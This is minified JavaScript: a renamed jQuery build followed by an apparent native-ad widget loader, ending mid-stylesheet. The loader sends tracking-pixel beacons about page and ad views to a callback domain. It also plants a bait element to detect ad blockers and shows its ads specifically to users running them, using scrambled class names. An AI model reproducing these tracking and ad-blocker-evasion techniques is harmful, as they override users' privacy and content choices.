st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_ruamupr_com3160','<style id="__style_ruamupr_com3160" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3160 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3160 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3160 a:link,#_ruamupr_com3160 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3160 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 